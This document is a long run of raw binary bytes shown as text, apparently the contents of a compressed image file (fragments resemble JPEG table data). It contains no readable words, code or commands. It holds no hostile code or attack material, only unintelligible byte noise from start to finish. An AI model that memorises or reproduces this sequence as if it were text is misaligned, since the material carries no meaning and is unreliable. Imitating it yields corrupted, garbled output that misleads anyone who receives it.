r���̲�".�!�.4�H�(�� (���<ˈ���� s�M�LC�5J) 遅L�U�[ s Q�]���CXo-q+	X!��[J�V���ز�H�L:I�{��Z�.��4�6��(�w԰8�5�Ӻ�4m�qX���]�e//1z@n�AV���K,���j$�7��u���-�d�k���P�Q��5p���\����������-�m/U,�M��m`	 �dQ@��R�����GDV2�Ia�e��Z3��F?x70s�Wu���r\ "��IMr%�H� h�7�B���Z�<�D�XP�y%��Fܑ-���K�^��v��QEBWd2�<�H��4��e��"��X���a�^T�B�J�y�$H�֚u��.Н@����P�qp�8�[U��2������� ���f�;=��)�uZ�Jј^dȅ�3��n�A��"Lb��ȭ�(W!��QB�� �T�Ϣ���0Q��E�WK)u(��K��N�n�h��]D�mss,mჾc`�����7 ���ZS8Ő�)hZ��"�ޘ��L�b-�sd%�2@>��
{t�s3MO$Hl0���r:���-!� ����@E��*h<� �!�LƵÐ�aV�9���"p��A\"�\;�U��Nv���,�Ru6��F����m��T��C(�T��ү,�/�@�K��+!��EX���R��4M�l�|±S�I(x*�4�ZcC+��m�ʰ�6���wp��ƃӌK.e�U�]�h�T(T�� b�����1v��n��⺔B�T��4��8n���0��'�qST���t�.��<����"�l���A�a�j�d�b�B�vrrTa��"-8&j�phx��Q�1VB�V��B��;�����Ee��<�)�`./���Cv&O����q4��.K�K PQ����ݖ�@Ei�Y�������u)���-��� 31^?�q�dk�e�79@A��%�ڍy"Q]��3RB�vK�0N�e��J�gR�P�j]z�3�nk�,��U@4C���v/�@4ژ��h ��� &%f �N��J[9C5,N��0xL�iħa;�ĳY&� F��0uռD�ͳ D�9�h.�� �J��(�.aVBǻ&ؑ2�X��N�A-d��#�q	��J �@�;�,�+�@��1(�6� ���X�%��XV�p�Y��c�p]��"k̥�3�D��H�`n�U&a��(0%�Aƪ�s᨟�R�-����"��M�Pip8���9�,�+!��ܮ�����t���9� -��	 "R�f� S܋��c��%�AJ�+r�T��_0E �B�|DGN���,f�P�D.QQu�g�G,���LF��%��t]+�Hw�`��0Ѷj�4�<p03�ĪW3�K��rDM9��UVj.u���xw��e�,i���pb�i Eq��=e- 1e��d��� خ2s.����������i����Bi��Ku-£)�,�� �� �<�9⨛sy�����%5�v53�z�d;X.�*�Z�h 3�	U�u�F��,u�y��\X��8Fj��z���
G�`5��Q�˘,%WL�q��d��T�Gu���iD�Y4-�o_��%�/��bWa�,
�0%X�������ks�$�U#,a`�q�&�XJS_\:C��*���FEb+�VԬ�ƃa*��<J�A��JB�k�J<�K��h9�o>Ґ:wJH�-�B�
��Oh������r� �ԏU3�hV�_30I��<�i� dg�V���ݷ�F1�'%���pR�A�r�1�1��j�h�ģd�1�Up�vB�]P��%�X��#�N�(�b0aGI8`��V��K��R�H�I{�9 !t��2)�p%⃣'7��SU\C��ٲ����@�-a� }a#�@�j�
�H;6x���@��e�u�mW�[ ^)�#����a�xṢ(�p�ʒ�)��E�%P�W�(,{u��R�<�!�/!������A�U��%��ޞhPz[�]��x�<]_2�"_*U{EC�9�.V����a�0��+qs��i0�<K
f�1*[uD��E�#T�jZ�G4s�N���g9�
W(h�u���4nQ�����)F+�9z�HQS��E5�@T��݅����R�c~� Ք��M�/~�]@�V]7~��5��%C_�.�G3"y��k�1���K��s|���Q�"lj�4�%$l����+�LrrE�F�en�6ު�%_K�B�.hQ^�d�J�Qi%㗙�ʙ�a@^
�����DZb��aEZU�c��4�\��$�b���Z��`N�F�Ѕb�'�/�]QM��g) U��u7���:cl���RN�u� ��ərZ���*%��1�A4<�%Â_$�G��؁t�DJ o��p��k{�`�l�c&���Ga��J���\:�E���j����:Cw�bk���RaKjq("�U��ʎ�+XV.Y6uZ`D�b�*jGlϘZ$g��x����
���!�-ahW�&�N"�E��9%u�@p�`+���54(��h�J��m|�
�T���2��k����O��       m< �   A @��           @ `   ��  !                             $  �               �  ��           0�   �    @                 "     �           �    �     @        �     (          `  �                             �        @              	#    �8   � �     &                 @  �   B  X<0  !  �                       �   <� �!                        @      � � (�@           �     �   �        � ` ���               @ �         (�` �  �                  �     ��   "  �� @   � @         � @    �       �H  	 �@@   (@H     @          
  @��� H          ���  �  ���/( �     (    �     M0J� �� 	 "    *$� � �� (       D��$�M,           ,     �        �   �:75�X h        
�   �@        � e�O��ú�=" @	   
   @ 4        �         ���:BX���{�,@      
 B   � "      "   ���p<�Xa��~8 @"   �E�  �  �          ��֢Z�Qld����    @ @  �           $;5�=d��@aް(     �      �  @�  
�� @(0��g��(�Kw�H�@� �   �  �  � (	   �    F3��� �Hkh�6��ႀ�  �  ��
@"` 	@   F=M*�((�DC���    �    S �  �  	�� �   F.`/�T���$�t�    L   � � � _�oo��   �J$�42���89� ) 	    (�  �G�� P��A  �K���8���F� '    @ � ,�,>���BM���   I�����^Ҳ��     �� ��2i�[�o#p�&� H ���4�0�ex{N�`0� ( ?�  $�R$@�Se ���  r�HU@$жee@@�N�`k�� ( ��F0-�J�
�����8 Z�}�h϶5��-6�<� @�(��$��Ű{@�F(�*����琱a���r<D�@S����8)0�#�o4��4S�َ
�%��D*~����=/.��ܝ�2� `��p�k�ĄQ�:�"5*�lGAۆ4� @.� }a� C#������a��R�p�* W��. ��01�0�8a   �0��$�ˀS�H�K&XN&(��a�u�ߌA  �F`��3D E4���p��j$��R45��N �I��J� � (�(�(��� �L(�2��0�� �lɴf�|�Tp 0 ��(�(��,B�	�F�ڎ��
NZ�J��FGES��4Ä��(s��A�c��֡z�pb$�<
V�ҟEA4��8���0 �1L ` ��__��<��$� �I,�siv\R�����  C �Q��J�ȼ�_��P���@ëX�)�}�8�  SG,�� ю"�'�3��w �J:�)�#��(c�� �#@�/ �0BD�� � A�d~{���ہ�!��</��
gp@9   C��0R�$�b��[s� D�f��B�e8��fb��|�+A��4� �@$���� :�2��� <zi�"�vQ�(2��H� $� �@�0PG� ��	USj�&��8A.�1�2II$��7� �<P�q�(�U ��,�㢷�0�g.#G�"��k�S$��1_!�m� �	  ��(Jo�<�����Q�"��4�����. ��,����0�Aӊ     @�?$�$1�"�JaC]´��q� �<��aI      ���A��2Ҍ&�`2)��F&��G ����1B r   �����B��@��[E�f��ŗ�(�@8�F<��A� ��$ �pfM���'��h�84�1�t�E*��� $B0@8� ��gd&D !����:��� p!�`� ��PD "� @2�z�M�� ���0@/ ��<:��N' �  �#�8�� B�J��Sg��6���l�&d��P�  �F0�"� !�� ml� CB:�:���������HZ�H � ��0�p@ cD r�E�B& "�����@|�l��D �,�� @ 42�� �@�L������#�qU�(����$`@ "	 ����S ����x�o�s�2X6:D���f�s�G2 (��8�O<�0A���+�Q(c���Q:0���(�ǖ�N$��$S�0�(#��I��j�O�"L8ʐ
H��
އ�����#�� R0� (ҏ���n櫍�S�!LL�䪂i���Ae!A�8P�� �0QA$PH�m�}i6��(�P/����P	5��"�C1�0CA�8s Z'�Og�bʃaS5CՑ@����F�� ����BO(2<!$ @� �W�@��l��爍�їMCE !B,B   �
42�!�現i�;C-�LG�'��>�*�X�VB(s�$��   ��(K0�������6͕��1KJ��9D;�G���C(�M    ��<Љ  �oI%��K7R�騁�0\犳�<�
�   �$pI  v%��f� H  -�8��&vs=��!0�(��   3�8`�   F6S�y��x�^����u��>{%�]�g��8�E,�⦃0�d���� aC#@t ���8�g�M�aF]j ���+�[�:7�%}rk鶓�rP0b�3q%��k;L4��$R�*�M���r��m�$��Z���(���C<��6�h���[����$�<��0I0Q�$�%��.z+���6J��bN=��c��BL׍�����
C�<��$�h4��_mP��0�x=N<	 �w{͑PP���0� pJ4�<��Q�$"�j2$\�Z�������Ԟ��2z�cC��,sN��
8�	<ي���<`Uz�j��)�Q�� %        1!A0@QaPq`p���� ?�� �+��Y�+���W�h��W�� �K̿��(~7�
�� �~G�'�]��� q�B�:�xвP�^�Ӭj^%


*+����$%�C���{�;� �PJ�T�-�~���_�A � �BA���C�9R�İ.L��s�@j�����P�7�N�a�ta|���;�!��AHl_B��^���?���h6��=���r�Zp? � �~5I>�����n<�b��t�Pa�A]��j��R�Rl�]A��b_�BP�0�����ٸ'+�רR0$*.Z;W���kB��@>S����P��`��~�,�P��Sp6���b�Z��i�Cq�@�] ���1`�Xe�.jT�'��A<��ix�Ă��ˋ.��~e��P)��憂AC,JQ`7���5A�7�4c�B	�667c�AfBa�
��e�%'.W�(�.Qb�Fw��&X�\��X��m������p��(h�k�Ӎ�o�1j�Jd|����+QBa��$.S��A�a
�ȯ1:�F����ZZ,'"�$4�p��`��<Q.U�#p�0?@�2@�E�'!C�)0�⃆8b���*(��Y.*_���
���,կPab���ЁI��?D���
����)jT��(hP˔T!����1��J:"��B���!�䤠x{�cf���U��zB-q�,�/�Ǡ9�٠��)��U����W���Pb|��,t%�C	��cJ*a�.�	�R�A��Hj6��\@��xX�;�B�	95-pz(�Qd�c��k�X�FnG�XX
*(lX5&�ɍ���LJ�RcP� C���c�P���^k�'ԈEc��J�� Py+��cEx��o�!bO��H���E��^�\�cr��.ʫ�],�!X���8��tl��rK�؊�h~n\k�6R�
��Z���m�QB����{��BP8,+�'p��W��!,	�d�-*��A�BF��d,����Q1�CBB��/�l��4Vn4�]
%�_#���b�,_�
Q����Pk�C����-��bOB��}ե
��lz�o���7�>���BI���7�7R�_�Y�%����qX��� �B���'�2e�F.��nK,nT/��E&\��f���J�R}5�퐆�v�	��)���9?��	������B�����	�&*��6�@!"�hk�X�`���"�&ZB��l�����Et$5�r�ٯsND�rW�qz�h%�a��0`d�a=��5���q|G�m62��%�Q�42aͽ�eacC\���ޖ�'��Ju*� ��JTs�+Bi�P�~�X��	�(QB�WA@�	A�A��XM�ӌ~G��mԉ�I1		��6�Y�)�B��Ź�Ŕ��Oc�/��?Q]
��P� �!��!ZI�E@Р�(Ph>�B�C���B���ب�~�h ֈ_Ep!�����>��,_!�t�z
�0����������)	Ð�	h�����ZH�ѱ�@�1�f���	�h��_p}@�+C�.���C&� �݁���C�C؁A@�ȏ�^���K��'�V����1���
�'���%�eh��1
	l+���}(P}�>��q�,��PT��	�.��~!05�>�p��>�P5��@����?K�1}1�C`� �!��ܚ�X�QXP�F�E��At� ��= OB�����Qa��,�+D&_aB���B���	�
��?P�-�ka����
#�� #         1!A0Q@Paq�`�� ?���
����C~u�XW�_�����Yc��e5���W���&Y~`?��'���cľ� _x /�+倾�� _�` E
�p ��1/�XRO�4)���`&�9 ��O�@Ġ�[	�B� a��PP0/� t$P�e���//� ����@ܚ�}_Zbc`��kr"�!��g� �\����y}
��o�(^I0�&7�H$/�0?I�6�(cb��h�bP	{(�>XC��Q���-�7A��_����,�	ȡ1�/�V�����8D2��5��2�v,A l6��7a�	`���o2}�<�,�Xl+E&%B�^���^0\�-�Ԉ<J�9��(J�PjF�jHi/?88G!!z(���Fb>��
�Eh%CY�BX)�E����a�oP#3�(�!�s�!�����(�OrJBx�,EPџ��cYb�hAC����B�+�
/�%��7��*�g�$(a,E����x<�`���		C~1a�fs�Y�Ey����������p� � `p�U�XT�f4�ȹ(u�8���7a�`�!;�e�~Pho�����*���4nb�k�x��8�����A�p!#Q��ז�XpHwL�\ ��|�{�0i!�����_��ї�"[Ѱ�$���~P�QxYp��󘥸!k��z���� �AҀ9��(N�i~&���&)�'�� �^@jPP����~B��j̘���#p&ܯ� �~P�s�Q~ǂ�7����@�%��[̱9����f�i�'$�ʃŹ�!b��vl��(��(H���q,���\�_rBe��bl����>��Bl�&� �W���6Kabb�Ѣ��\/�-�"� Tb�zl(&��dl$�����t�$&��6�a2��p���!0�,����66�%��d���x`J666AA18�1�`�0�XO2r���ac�2<��!��g�D��LT9k���,��	�����g��4;e��pJ���L�w)����dX��-8���@�
�%A�~���6�n��/�5&�@�$PR��&��h�7��/��X�*I`HR��`&оl�
�j���C#�	�'��
5@h+��
��Y*��A��eø�j  �ac�e5�E�A}�p�A��Q�a�L� @�`AO��3J*'�6G�
�bP��a9���5
�l-��B܍!jq�Ȇ����`=��PEi��
�)2OB���La�Al
����.�	�:�8����2�B���^��C�ћ��3�5��4l��DsAA�N ��=�Ƃ'��щ|��/E{?B��"�Q5OH^��,��>�>��w!2$C "Xy"��
���:)"<%��J��&^�5#	T�G�T>�,'��@�V���b����a9��=� A�8� h'�(	h	��\c�\�N��� _a��. ���#��c�5$v$1��Sc�X�o�vн���E�z�c|�]�{��`[B|	��/�/��=��
�w#�.��u8�����*�7���� �84 ���cF^�_�K@�5��-|��Z�+�4`Od0PH(	�1��Xk��L����?"Et�i�*��`�7���{H~��av� |���-&��ka����V�_a��LWA�����< ���^0	Uj[���4�}���r�{�'��W�=��	v���~���}9^�bp���+�=K�'����O݀��n	h��`��P�7
�
��?PP(
�Z�خV�z�о�h+�Z

�g���(A��ઇ�	��� +      !1A Qaq�0��@P������`��  ?��$H�9���	K�1`�� � �,��VW����s�s�^�X]K�~�����B���_^��P����y�~�o��b���>��2��W�����W��� ا�Yat�J��~�?�����՗D�$�?�_�������{b�����b�/�3����� �$��sԺK� ���9���/�@������y�~���_�����<q�'��ְ�@�b�}j���<��}\�.��e�� �\q�S�9]� ��?B��_@��_J�`�ߜ�7{�.��E�|� �w������_���㭏���}��%҅���U�[�}'��/�ry����X]%����_�!����Z��������g�����e�~ڐYc�t,/�Wҽ��,,�����W�[K�P��a\����a���W�#������T ��<Ah	D~����It3�}o�:��*q4$9�s�q/0��La����	��ߠ��iQ�V�����מՋ��W������l!\Ģ�ݎ 7�@w���0v�@H�#8���8��T�$���D�u�4_H� E+苡a�M��eO{_����4�/�F~)Ɉ�����a��p��Q\]_G������������'f��cA>�$�������_�pB����ӘӅf�Bl�{Y;�0&nX| %~.�Y��tN���T�b<���қ�C�L���f��S\&E���)�d���,��p��g���uѾ�&���s�?�Ze��H� ��5"G*���z��
Z�.�G_<h���h��)�=��� ��@<�5�/�FF���7��zWJѯ�?MeV:���q���^\��x�b���|/0���n�ȱ ����d�@�Rk�����(8��>�OhO� ���k�y!�Iy���������/�_�bKk|q+�i�	���Pw���l�wpeO\Jx�p���j`4� g(<� 5�z%Y"#�a%n��O8�;����xC��@��}��o��+�ZX�*�6�`+�^E~ڑ����[z���6 �A�ޕ~ ����cؠu� =׌�k�ay�89�)z��sC���`Q�� ��}�0s� �${ �#��+���o�oR�пJ�Y�/� I2hb���Qϳ��?�!(
H�Ml���l��b�� � ���}�sU������%5�K��PC�Ɓ#H�'�"�h7��Ь��0��DY]+�^�.����p@Hد�M�cm���d���d'�8d�,N��~�B.�}�Z�����>D�b���Ih���)6=:D�"ظH���n@�XN���[���
�;~�_�-H��F�2��zPp���y	������6q^Ӡ(Y
#�N�6C~j|�-X�O!SF.&��� ��M�e��
�B"�= s9��A��W�#C�Cmǻ�
����}��k�}&A�>	���+s¾ǶG�~�3y'8��d�9������
��& �Y���e���Qѓ{�^͸B�v)��	<����Fp�8�^c:��E�����Ci>��G/�N.�/�����M'�6Is�p`�ESk9����	�0�c⃂3��!!�$g�p�!G�E<���Ss�q3M�pLe a��L%��<A��π�`�͎��_�<s���R�_��վ'���P��ـ���R^��Fn�AE>(�������#�~*�E.t����;C;��B{S~@����Xf���ꂾ��䟤����/�_�e�O����+� �z5j� K3�l��D;�^V�:�`�YQ1	�T�)��l#�0{��� ���y(� ����X�WҜ��J���K�b�� [�;4��k5x�b�PzD/v>tc5��}*���%�
�0����KdG�8��#�\�(R��-2|���DBD	��x����/ԙQ�����M/������r�NՀKK���<]��C�+���G�a�Aw"�Mr�����of��P�*A�I΁a~���o�_I������`���=�� �,�෨�RZ����1L<����f�F=�B�sϞ`n�� (��4@��Y��݊����2E����,�/���'��99ܜ�^��#!k #�� @D��L@y�)���y)_�@�/,��G����4�� ��� �|ߺ3N�.�� ���@�$�	����w�_G_E_P.��WK��`���CzF>�:��@@�qV|p�I��#?����jV*@IM�� �ߞ�w� S�
�b�`�	��_�̀|��s�'J6{p]�ZږK�3�/P,��Et����}'����'^�FB��� ��d�>��:x<|��A�� ���R�� �H�������
��Bf��ђY �j�e�D�bb�^ %�� ����P�J����]��et��_On������̇�|(+�J/�)�` ��`��s��*�0U
����D�13A����HH�永��l ����r4�������R��1Pa���~� .v���˶�VJ�:�_��'s�I���Β�PF��+�3��G��'ڰkF��-���p%�`qFW"*���H�� %`����w� ����AxP�ǡ$<������CG#��R믠��l�,@�7�W�����HT� Y��2e������| �}�Y�.��I�Bo��7h��[ 84��p+��"+����@�@�:��D� ����k����B�_�>��B�M�`=��VeK���� +����(�p	�-x3��=�	���� }X���D3�p���pI��r�� �N��Kz��"��7��,��U�W��_Y#O݅��y�Ø���REq�*�� ɝ����h��	��� ���N(K�9��������cϿs��"������8���uW�C���C�`�S6'�!ގV �^�o�#�A��O�_TǕێbZ�}tfA~��Ho�H��1y24Zc�I�߂.� o�,<�t���螇z�3�LsD'��u�(.����A���~�O�	�qb\6,�d�;�n��|��BhAaZ��D�[�q6L+����o�\7T ���H[��$�\�
�}�Y�$7��"�x��0\�P4���7�)�J�e��w!t�.���T�'���5���q4=��:$��(SpF0�l�"'Ky��K%��BI��56�7�5W��"�	+�nĎ��?��V��R�d�O]��;�`W������(C0��b�T�ԁ �_A~��`'�W�/� 0V�X���@�0D�)gl�A��=-�,/�4"�~*��  ��ǆ��l�e��8��#���Қ��7�	C�!F)H��.|���'�(P�S���'6>�������DX+����k���	�$i�eoED.��C#O3G=k!� T� 
��"����=�h�����)(���PG(L�� ?��GD}��w!�.$�ڂN+8��@N";��bL�!1�		�g@���^Rb���9-���*���0��~��pO[
��SY�2�36
 �"��!(-�*�G��  �)E�Ц�T��J{��@q���#�fx�P4��I�j2�N��P$��x���$��\:�֊�\<��`��Bs��n����������qU��T� ���O�Ь����,����f@�$/���zWм�T^Kⱎ�)�wf,A�0�%,��k�;�ap�"+�.&
X!(�j-������PS��%�#-�f� 4�X�K�x���=h��x� �D@ ͧ��Ml��RDW.�(�	#��E� V<I�;j��v^��#�� ���]�%y�Ar1��c���C�̄Y��pe[�^4�g�q
|l��X�`��2!� ��\$C�V&��'�;9x���a܅.�'�}A��bҁ ��� ��r�\��`5�7g^A1��+H+�7%�LFl�#�F��T�Y��n��]��]W��p�U��R�@����b"-ٱ%�l"���~��#�I�$Bċ� U��!~�b7�`�0C�Pc�ɑ4M@`R����J>	'����]��pvs>��ql�I`	�%3c�y@��@#� ���ǒ��:X*f�$ ��a$R,��V��v4��yV%�$��=ݩG�r2�ӝ�K�� �Azw)�|�u�W�ň�p������l8`r�9n9��@��2���6�)2�5
�+@Rn�� �}���O��S�V��!^	i��cZ�AA"��0* ^�	�&m��ľ������@n�z|��[�
�ё�z�62)����/�2�z�ԏ�����!��\�����CS��ùbgB!�8�Jh� Qs�1�����ª-T��O���A�I��J���7�@��A_�P>�[0�|���C�6����w�l-bpg Q����"4g!�&�d�]j
��J?�a��݂��1i�>�����~F�_*�S������I(��� ��� �a6U�xHгnr,s���Ń�����1�=@��vb��eT��pF `��
���#4�Cز�0
�,8�ܦ(�B��C?̏�e��ؒ'������"a�_e�H��ϠR����������2E JM	������&��� pG�k>"0�ؒ��8�#$��ˡAE�č07�`�$�
|���,\�A�c��V�HA� ��[�q�7��`
<(1�
�4R�ȹ�\'�>{��@l� YC Y�
�~D�I9��Qn�m9�A6@����|8� ��Ƚ� ��a�Ӄ��B#�[��8
, B�j7�g���Qp��Ϸ2���I�� !���a	���v�Բb�dX2)�� P,�[	�+����,f+��!.�<�ZB@�R��D@�Sh���d�����FA�(\�'�:���������L��� D8OK� # e_�>@-7�9��Ĵ�ۿ4x!-��or�z٠�|�hâ�6Iq� ^���V��qǐ���)����SE=��@����B��x��-���D�%��@"I��_1!M���00�P0l&���Onm�As�J��r�I�F�y�%H
�v�fW]��&ص�E3A�X
!c8����;=	@SV�d�j�:�z�A�'S!.e\�)m!��t6�w8D�L��v����{�����9�bx14���� 2nd�h;������fZAB�,j�7�������I�� ��#�b�G�`|����n+w��g}�>J�w�F	����*q>B�4��6#��EQ�@ǭך,o�\�a��`��������~��#=Sn�}�c��B(�f]�����x`W���S�^�$�e@�aa&Bf�l,� ��6�#ރ��QS �@������$a�A� /���\9员�\j����5~+{Or\�@ξ���&�gN�#�bւ�"��Pc�*����@�p��1���2�la`,'��BZ~ �? 1y�䙂x?���DN�LF�B�$̯&�r
Q�Tڍp!a!"T��9� ��z|��B���9��@� j�a+�� ��j��7�,�9	����5������%0����K ���=1L���Z����Bi�)1U|@��Rg�q^�����`��X��d��)��,i zo�"4��U�  k"	4�:jB"� � a����	Gu�p�j�pHǘ0BN��L�^5�k����xHﾋ�q#I,�!�r*��B��,@�����AR�{�s`Q����'�H�rm�5���W٨&�%��F[@CXDB�VQy���LP`��R
�"(y�P��b`��R-a� H��LOL� 7����F�������	n�I$���D�#_^xdϸ�����^'A/�,��Nz�.���'ܲ<��J���a�-�!I?�x���|>��@��Ϙ���ϙ,�@�K�7�F �����0�0�1�����d�hDw�!}8�����:dQD$x
ف�����rH�x��j��b�P ��x�b�V������+"#�`A�rJ^h��>F���Y�D������H���R U>�%`����������9�t��f�.�
������ +����<sͻ���F�������¤� �F���d�	8��ҁ@i#�2�� �0�)܉�'$�3���K�A�"@�<����l �n z�^�̳p9D.|���
L�C���=�(I�`B��Z'@�EQ5`q��#�m�>`MA�ay�tFEu�� "l�1��H_B&N�F]�A���� - � �Z����!ع�t%�~B
N,�|��;������;H	��	t���AY`�i��@7�*{��w�+��@�3��ˣi���>hF�sC��|X�.&��@M{B_�aWIX�&�X�eƂ
� <���DBЪx VdG���C��<H����a&�
!h����ch�.�6�#o	���c��-�Iy@��7qP��!�Q���R��8�M 
8�u��Af��2�
<P�Շx�1�ᅝ�= 
D�X[�����P|ɍ�XP<�n�H�.4<��p\�T�I����T�&��>T�D��q3n ��W��&��%V0�; h���� �0�;�6u��<Z��`�&!�懔C��G6��P0�R�х '��	I���$�Z��@��nve�PK���E��Px���
:C���ؐ�$q�j�m"/�.Fg�����|-`5=D-� k C���n�ݘ��a
��cL��=
8\B!0�"�Pe��`r!S	�6�����HQ��("q�L,�c5a������JJ=��!7�'?:�e	��v��:O�!��@f���(T}�b��a>ĈA�|��� ��&Ђ�0�Caj)�`��!ŀFq0C
�{�Hv��r�3;]c�r��E��ъK��]C=p�mBBy�'�]�B�� o���12x5��ᆋLC�` �c�CԘ#=�f		E4�"��)!P�x�Ö
9�5΀|=�L	oi � =e��,Mf�ZwX��N*D����b��u-���@9&�jȴܸ���`IФEC�x�ї@Ll$�ązx��*���,�	^$���AmZ�JO͡�An�W���@��`y�d�32 ڠ��&%�݇�P��
xȌ%~��<�����lD(�RFR@�o�.F��ƀ�s��#�b&����!4�@�D,B߈�9�B��2��{|���S��×���WejT]��}�l6YHZ� xX�p���)`u,�[��E��<c`;�s����N+d;rB����W��x�jy``�H2=��(�-��i$�ro�g��3 p!�l�z��h��	��Z����'���$ɼ^.��C`09��a�Ad�"�@Ĕ�!K��D�	������c�8a��	s	���5��g�� �9�^�w�ڿa�xԤ��ư����9�E���#c�AW'�%�c�.��0`XB\�!1	phֈ�8p�^�A��}��-ɲ0�����#�j ��tJ�A�pN�'��XYŚW�@k�Wl$7���dd�����b�+�) u D�B"菈VHl� ����Ua)[
T�l9����t0�w�	�(%�ĉp
\�Y!,� ��E��Tl�z �}��&��
Q#WQZ�2���I��t��� K���RpJ%A�l{'�ެ%����K( �z��P�V��~C��Q��5.sC�&�%� ���4>��f��QʃÊ���F	8@�n`�rr`^,�� _��x^�	R6#�����Z�f �Y�20� �IY�h�&��Z�M���*�!v��&6Ѕd#+�u��!!��5]�v]R��XP�� �A�x
��BK�VlHr*:�����ǉ�B��H1�q�z��(�Ut$!��9�<�{�� �̘�0��kb+�.>ѓe}��C�?(q=Q4"�s��ecU��C�E &zp�[�o�`Z�<¡9Ќ����7D0�ŠxgzoCN
����f�$D,D���Rv����HzB���M��7!@}�#*H��a=�(l�������{	?�R�;_��9��Z ��4��M���'�G�o(~%h�(/>u`w���2��F������+Fi��@�ȃo�
lUHk��Ph�;4W�X��bj��-���9��������L8.s�,�ϑ傞_sB�6H���a��E��R��"m����'�	�� ��䰹�`���= 7Q��kE\ݛ\��0l�L�����s���z�'��Ӑ1��tB`�"y�o�L���L`�񄮊�vc�1���������7�b�q�j��d��" �-da��'�C��w��=�1aTQ�Y�0���9��%�% �Na*#�
�L����8�W�����`��Pd�6C���XA(`��"���		(��1�@2�RE@�G��O�2�h������39�?#މ\Ͱ���8x�>غ.�I��d]�4�H�<"Z��۠C�XX]�P$�,\�|�i0� �������bX����*�@锿�����t�(����q���O�9����܃�
��Ԃ{���-G�^c�b{!rx����>0��\e�5¢ąB�
�S<L����`@�h��m
`J!B"B���\�o��#ǄY2s$� X�n� D���B�HZ��m��)����^'���A�*�&�!��	0,B��P�i��6�%<n��D5���b���B�ZO��oN18�U19�w]��`��X��X�� .	�n�=��-�)�4��!o,�FE3�`0��� ZP)�P  �6�,1;@4�?��!^p#y�;F^�E&9+{)�p|���2@B4�JE��c��ur�C�ˆE.�Q�D�,0�X����2p��L��%��a���}��׳�H;���qՅ�
�Ih-�zgt΂���l-d�����@yqLx�-���@��ÜgxD��R�`�/ %:�V IQh��� Ց�i��z���D�� 5��/M��,V$�]Y�ޡ��Ƨ��Qk��sR�NtЄIO�`�8�tD�3�c\R�ע%`�,r����&�}Ҟh��%~��	$ 6l�ƈ�J����j�|C\��/t#a�:�!q��	�Z�j@@��xz|�/,S�e��̬`S+p RCp�#"�G|B�+���(zE�y��;!�%��HHX$V5a�!��l<����.xB��&���Z*�D܄^'2�$\S5���,,E���z��X��@��F����!kp�2!�!l]�w���@�*���Zr`K;�N�d�	�<Ʌ���'"�^DFI+!I&�vűHK �ņ��]a��ۀ��c����␽���JXAn�"�wx{)�?嵖�K�E8�h^.3H���(�S�ҘT��� ����X��s@�,������%�7�2�`�����̙K�|+ٜ"XVN\v���/y3`O�l/���aЗ��� �@�E��P�mĀ�(r��gBq̧�`X!�p�s#�҉f�@��B <T3���8��״��-����#t��aPB�Bm�14�K+����HF.��"7�a�ٝ�������z	ɏ�A+�I5��(Ե@6�- �*��^ ��dׅ�����͔;��$�<�`�i�����lpӏ�J�jlq��0�q�ճ�,;�C���(\���.�,ѣ��C�������L��+��	��R��f\��XP]e~�!� ���s�˨LAlE����a�E��Q/�A��P.�C~�mp�t���Q�wj>Ģ��?�Bp�YC�����;:���(�ĞF-�\��B�$E@�, �Dp5�a��)��N ��!p.{'s�	����X���G�V`��`dzs�q�VD%+cAGDǆ��B&8oeУ�������$&�>��A!�{	���q�SP:�x<��S ��
XC50�@SJ�F��4 ����kbN�T���}*��Bx
NW�rx� Y���La��$�'�� iWXM�0��,ذ0$�ȋ�����#�L9d|E?xL�P�!�4N�+��:AS�ˠx�WBs�O`]VA���v�EMb��m���<�#��ɻ2k,Н��p/�`��۶�!�|AR���p{�j��idXUAr��2�ӱ-v{t�Y!��"S�7�-IIᄢ`�A�	��KPz������Cp �I�!Vi��ȃP�9�H����H ��D��!�^_�uO1�ׇ�^�^�Õ��."	�	:�T�X� �|lnB����i-�Y�	Z0 K�e6_X1�Y��d��iR��8f��:~as��8UĐ)�K"`Q
�`X�9ĸ��(�j�� k�VH
�ĵ�q� *r���q,o�S;�@�L	�`/°����,*�%н�,� �h�Z�Gav���( �aK\!`���aP]�s��}��.��52��Y��\�g�%Bо��ա���S��a5��\ȅ�9��$a J�Y�!�7I�1!9	� �@O����a�
�� �=��q�j�WɅV�,�ug +��!`XϘB�a,Cz<�4�(��Q֯ ���0��D_�+�b���^.� ʁ��H�L0ǐ<B�";npŸY�⋁3
P��xh"$�T�C81���!"_�UG�]�&�j�\Tl!T���A`i�|�ėA�@��*<��g�������ݨ�İ2a��8Pb(ǁ�#��f�,Xl7��o������}a�M����~D�S����8��T�'�$� ��|>���.�{� �>����@�ԇ������2;�,e�pK"�Y�o��x�Aa ��:q��3�x���������׊z$�Mо� L�PB}�L��  L�������*�$u��#s��
�0BV� ��3�#6�b`'8�X2p@H��k�qG�Z���`������� �{����q
���XFQJ� �D�5�F��HD͉U��}�M"	ϐ~'��ox�����������^��� ��~@R��`�|��VB|q%&��Yo�� 	a�KbX��`�pT���P�Pd����I]�J�eH���t �I�wh̽O*0�	}�h���e�� �7��� �� m��_�� E�`g���C� �~� F�� ��Bh������`�(�T��0mГ`h�"�2
�!:���$ M�:�[P7� ��{� &�0�K����H|�=�ZC�
4����S�1
k�;�rK@&�}�* *�0���v��&�� y#� �A�� �O�� ��2 �*���`�������D"���N��12cp_�� ��Vsh���O����x��0�*����b����۬'r~!y��	�x�� &-��S�	˹k��O@�7.W���a��pU�E,6�ES��]���4�Kk�&�(!���-�[40����& +� ]�`TAk�f!R *�]0�

� r�?U@<��{d��(?�	����%�i����t���!$K �K/����E`H�H%�n �-
O�TN� K�uO�@!W���1�$wB��&��,�N���!���4���N%�40�o"�A��P",�\�`"��u�'`�a)_pd� �N q�1�H
�?ih�
6Р�(S�H�����/��`q�6���x ����#2~��{��=a8�D��3�r&���s�T*���V%�݀�A����RCj�^H��DL"I�� ��in��	R#��wB)g��hR)�,�ƃ�J�!@��{堗`�a�heW����dEO�Z U"5P��	�M�R0]�ب��� 	z � s@�N�܃Y�Pp$�/M[=P��`� ��(� �ݙ���ݑ�r1�]�ۂ�����@.�#a�B{ ;�"�A�7v\�l�m�+�-�!J�Aʿyf7D1�VbC��8Z����$��!aL����#�_��c�7�l<��:���;�A;�
���j�����"h�D��!�/ �R�F� �A6�����5)Bd�GkҐ(%Љ������uH����/B@X#d�=(�3� �����A����	��C�v���_'(D�O�%s�1x9F�jA��
 ������$�5�e&VX�ћ� X#���j����Z����
f�r�0 x� >��7l]p���p.ZBR ����!�(@���FQ�'�Z���@"�!('�����/bd2$� ����@K�g)$XC
